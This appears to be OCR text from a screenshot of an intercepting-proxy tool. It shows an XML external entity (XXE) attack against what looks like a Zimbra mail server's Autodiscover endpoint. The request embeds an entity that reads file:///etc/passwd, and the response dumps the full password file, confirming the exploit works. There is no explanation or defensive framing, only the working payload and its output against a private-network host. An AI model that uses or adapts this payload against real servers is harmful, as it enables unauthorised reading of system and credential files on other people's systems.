 请求
Raw 参数 头 Hex XML
POST /Autodiscover/Autodiscover.xml HTTP/1.1
Host: 192.168.8.155:7071
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ZM_TEST=true
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/xml
Content-Length: 348
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<Autodiscover
xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/respon
seschema/2006a">
<Request>
<EMailAddress>aaaaa</EMailAddress>
<AcceptableResponseSchema>&xxe;</AcceptableResponseSchema>
</Request>
</Autodiscover>
响应
Raw 头 Hex HTML Render
<title>Error 503 Requested response schema not available root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:106:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:107::/var/run/dbus:/bin/false
bind:x:104:110::/var/cache/bind:/bin/false
postfix:x:105:112::/var/spool/postfix:/bin/false
dovecot:x:106:114:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
dovenull:x:107:115:Dovecot login user,,,:/nonexistent:/bin/false
landscape:x:108:116::/var/lib/landscape:/bin/false
sshd:x:109:65534::/var/run/sshd:/usr/sbin/nologin
sunian:x:1000:1000:sunian,,,:/home/sunian:/bin/bash
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
zimbra:x:999:999::/opt/zimbra:/bin/bash